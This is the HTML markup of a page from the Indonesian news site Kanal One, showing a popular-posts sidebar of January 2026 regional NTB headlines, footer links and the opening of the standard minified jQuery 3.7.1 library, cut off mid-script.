<div class='widget-title'>
<span class='title'>Popular Posts</span>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Ketua MUI NTB Dukung Polri Tetap Dibawah Presiden RI'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2026/01/ketua-mui-ntb-dukung-polri-tetap.html'>
<img alt='Ketua MUI NTB Dukung Polri Tetap Dibawah Presiden RI' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOgAXgNCvcCzMz037cD3yi6v7MQeDVZW3m0MoxwmoTZHQIZr008n8bKywQ1u9RPehHO0uIr6lSrl-Y5CQocXCSuSlI9Tkex9oVg14CrlDKn2Qp4e6SMYWRg06vXFojP3D7Ka8W3S0hwNSYj3zTnuNAWY8CudhOrSxXFMvnpaq3sg65g9Jha0mfdLs66Cmt/w263-h263-p-k-no-nu/84369.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOgAXgNCvcCzMz037cD3yi6v7MQeDVZW3m0MoxwmoTZHQIZr008n8bKywQ1u9RPehHO0uIr6lSrl-Y5CQocXCSuSlI9Tkex9oVg14CrlDKn2Qp4e6SMYWRg06vXFojP3D7Ka8W3S0hwNSYj3zTnuNAWY8CudhOrSxXFMvnpaq3sg65g9Jha0mfdLs66Cmt/w263-h263-p-k-no-nu/84369.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOgAXgNCvcCzMz037cD3yi6v7MQeDVZW3m0MoxwmoTZHQIZr008n8bKywQ1u9RPehHO0uIr6lSrl-Y5CQocXCSuSlI9Tkex9oVg14CrlDKn2Qp4e6SMYWRg06vXFojP3D7Ka8W3S0hwNSYj3zTnuNAWY8CudhOrSxXFMvnpaq3sg65g9Jha0mfdLs66Cmt/w526-h526-p-k-no-nu/84369.jpg 2x' title='Ketua MUI NTB Dukung Polri Tetap Dibawah Presiden RI' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2026/01/ketua-mui-ntb-dukung-polri-tetap.html' title='Ketua MUI NTB Dukung Polri Tetap Dibawah Presiden RI'>Ketua MUI NTB Dukung Polri Tetap Dibawah Presiden RI</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Headline?&max-results=9' rel='tag' title='Headline'>Headline</a>
<time class='post-date published' datetime='2026-01-28T13:17:00+08:00'>1/28/2026</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Ketua FKUB NTB: Polri Tetap di Bawah Presiden, Profesional dan Independen'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2026/01/ketua-fkub-ntb-polri-tetap-di-bawah.html'>
<img alt='Ketua FKUB NTB: Polri Tetap di Bawah Presiden, Profesional dan Independen' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD9lsjsuB3KZ2I8dS61WyIHBREoGHE49pmu5S8sahjuS1nrzmdHLf6dTMVrTlLI2i9LahTJmVSWx879LKd4pxfFn0DlvUgxGT4G7sdhqYNfumU8rtmeU4fDyVjdAtLQDkF1cYDcCSuZ7JoUO4NB7lsOhjPcDLF4EImgRd1fDomR6urdZbLWPDmCjX21arI/w263-h263-p-k-no-nu/84659.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD9lsjsuB3KZ2I8dS61WyIHBREoGHE49pmu5S8sahjuS1nrzmdHLf6dTMVrTlLI2i9LahTJmVSWx879LKd4pxfFn0DlvUgxGT4G7sdhqYNfumU8rtmeU4fDyVjdAtLQDkF1cYDcCSuZ7JoUO4NB7lsOhjPcDLF4EImgRd1fDomR6urdZbLWPDmCjX21arI/w263-h263-p-k-no-nu/84659.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD9lsjsuB3KZ2I8dS61WyIHBREoGHE49pmu5S8sahjuS1nrzmdHLf6dTMVrTlLI2i9LahTJmVSWx879LKd4pxfFn0DlvUgxGT4G7sdhqYNfumU8rtmeU4fDyVjdAtLQDkF1cYDcCSuZ7JoUO4NB7lsOhjPcDLF4EImgRd1fDomR6urdZbLWPDmCjX21arI/w526-h526-p-k-no-nu/84659.jpg 2x' title='Ketua FKUB NTB: Polri Tetap di Bawah Presiden, Profesional dan Independen' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2026/01/ketua-fkub-ntb-polri-tetap-di-bawah.html' title='Ketua FKUB NTB: Polri Tetap di Bawah Presiden, Profesional dan Independen'>Ketua FKUB NTB: Polri Tetap di Bawah Presiden, Profesional dan Independen</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Headline?&max-results=9' rel='tag' title='Headline'>Headline</a>
<time class='post-date published' datetime='2026-01-28T14:22:00+08:00'>1/28/2026</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='PT GNE Didorong Fokus Penuh pada Bisnis Material Konstruksi'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2026/01/pt-gne-didorong-fokus-penuh-pada-bisnis.html'>
<img alt='PT GNE Didorong Fokus Penuh pada Bisnis Material Konstruksi' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w263-h263-p-k-no-nu/1000350954.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w263-h263-p-k-no-nu/1000350954.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w526-h526-p-k-no-nu/1000350954.jpg 2x' title='PT GNE Didorong Fokus Penuh pada Bisnis Material Konstruksi' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2026/01/pt-gne-didorong-fokus-penuh-pada-bisnis.html' title='PT GNE Didorong Fokus Penuh pada Bisnis Material Konstruksi'>PT GNE Didorong Fokus Penuh pada Bisnis Material Konstruksi</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Mataram?&max-results=9' rel='tag' title='Mataram'>Mataram</a>
<time class='post-date published' datetime='2026-01-07T18:17:00+08:00'>1/07/2026</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2026/01/hmi-mpo-badko-bali-nusra-optimistis-pon.html'>
<img alt='HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w263-h263-p-k-no-nu/58636.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w263-h263-p-k-no-nu/58636.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w526-h526-p-k-no-nu/58636.jpg 2x' title='HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2026/01/hmi-mpo-badko-bali-nusra-optimistis-pon.html' title='HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB'>HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Lombok?&max-results=9' rel='tag' title='Lombok'>Lombok</a>
<time class='post-date published' datetime='2026-01-16T10:36:00+08:00'>1/16/2026</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2026/01/masuk-desa-sigerongan-ippat-ntb-dorong.html'>
<img alt='Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg/w263-h263-p-k-no-nu/59621.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg/w263-h263-p-k-no-nu/59621.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg/w526-h526-p-k-no-nu/59621.jpg 2x' title='Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2026/01/masuk-desa-sigerongan-ippat-ntb-dorong.html' title='Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik'>Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Headline?&max-results=9' rel='tag' title='Headline'>Headline</a>
<time class='post-date published' datetime='2026-01-15T15:21:00+08:00'>1/15/2026</time>
</div>
</div>
</div>
</div>
</div>
</div>
</div></div>
</aside>
</div>
<div class='clr'></div>
<div class='slotbanner'>
<div class='banner-home no-items section' id='banner-home2'></div>
</div>
</div>
</div>
<div class='clr'></div>
<footer id='footer'>
<div class='container'>
<div class='bungkus'>
<div class='bungkusNav section' id='bungkusNav'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<span class='title'>Follow</span>
</div>
<div class='widget-content'>
<ul class='social-counter social'>
<li class='facebook'><a href='https://web.facebook.com/red.kanalone' rel='noopener nofollow' target='_blank' title='facebook'><span class='facebook'></span></a></li>
<li class='x'><a href='https://twitter.com/red_kanalone' rel='noopener nofollow' target='_blank' title='x'><span class='x'></span></a></li>
<li class='youtube'><a href='https://www.youtube.com/@kanalone2532' rel='noopener nofollow' target='_blank' title='youtube'><span class='youtube'></span></a></li>
</ul>
</div>
</div></div>
<div class='bungkusbawah'>
<div class='ftrWrp'>
<div class='footer section' id='footer1'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<span class='title'>Kanal One</span>
</div>
<div class='widget-content'>
<a href='/'>
<img alt='Kanal One' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEg0D4nTmgFGP9YmcwwDUW3DKv1E4tOQU-lHyk1gOyVZcpSG8zHblU_ToMAcwQb3_sE51xmmeTyZ_iPz9gIxtj66IuKUt5ZV0ZG2I9tZs1eJK756d-q4waF_3ew11S8zm-UlmrZWOgIbbz07G9afUPBjCDXeyZ1K3C2stntISifU7t5I0BFHQndqAY5apuEp=s300' height='62' id='Image1_img' src='[data-uri]' width='300'/>
</a>
<span class='caption'>Penerbit PT KanalOne Media Berarah. Media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Tagline &#8220;Satu Kanal untuk Semua&#8221;</span>
</div>
</div></div>
<div class='footer section' id='footer2'><div class='widget LinkList' data-version='2' id='LinkList3'>
<div class='widget-title'>
<span class='title'>Tentang</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/p/redaksi.html' title='Redaksi'>Redaksi</a></li>
<li><a href='https://www.kanalone.co.id/p/alamat.html' title='Alamat'>Alamat</a></li>
<li><a href='https://www.kanalone.co.id/p/hubungi.html' title='Hubungi'>Hubungi</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer3'><div class='widget LinkList' data-version='2' id='LinkList2'>
<div class='widget-title'>
<span class='title'>Peraturan</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/p/pedoman-pemberitaan-media-siber.html' title='Pedoman Media Siber'>Pedoman Media Siber</a></li>
<li><a href='https://www.kanalone.co.id/p/tos.html' title='Terms of Service'>Terms of Service</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer4'><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title'>
<span class='title'>Organisasi</span>
</div>
<div class='widget-content'>
<img alt='Organisasi' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjsHoBwv09Q11wcH87qNgUWSHqrMXWbKlYSNexFBkE1bLFKnWzOwY8uu_cDYUsbfkr01HUSiIaXW0YVhjLIan3wEwmHNksAIE16nNlgM65GDZMyLT1TAPXAtd7HMcRDMqGmrkmrFDdxxbME0MyDvgJb3_ceD8QgZsMr8jfWodphpPPBTvoYgQqQcRUTTsJs=s875' height='285' id='Image2_img' src='[data-uri]' width='875'/>
</div>
</div><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-content'>
<a href="https://id.seedbacklink.com/">
<img title="Seedbacklink" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHlEA5Gd1TRaz8UvtNn6rL60x_7p1xgWhBDhxMvcogi_ulJzwgy0nAUUE3ftzMyGOtUZcNjkja1gmApJDIw3z7O2ITrucR8NjMEBTCLywYc2ToP23UMZZWtIVmg4LwL9xjMsSrSD6RLyea7xlPKHc5Lhdj41QFtoSLLHalyH5xk0ZL3hqM5BBwsuCj7K4g/s200/Badge-Seedbacklink_Artboard-1-webp-version.png" alt="Seedbacklink" width="100%" height="auto" /></a>
</div>
</div></div>
</div>
<div class='linkCredit section' id='linkCredit'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-title'>
<span class='title'>Menu Bottom</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/p/redaksi.html' title='About us'>About us</a></li>
<li><a href='https://www.kanalone.co.id/p/hubungi.html' title='Contact us'>Contact us</a></li>
<li><a href='https://www.kanalone.co.id/p/tos.html' title='Terms Of Use'>Terms Of Use</a></li>
<li><a href='https://www.kanalone.co.id/p/pedoman-pemberitaan-media-siber.html' title='Privacy Police'>Privacy Police</a></li>
</ul>
</div>
</div></div>
<div id='credit'>  
&#169; Copyright <span id='autodate'></span> - <a href='https://www.kanalone.co.id/' title='KANAL ONE'>KANAL ONE</a> - All rights reserved.</div>
</div>
</div>
</div>
<div class='progress' onclick='scrollToTop()'><div class='progress-inner'><div class='arrow'></div><div class='percentage'></div></div></div>
</footer>
<div class='clr'></div>
<script>
/*<![CDATA[*/
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return 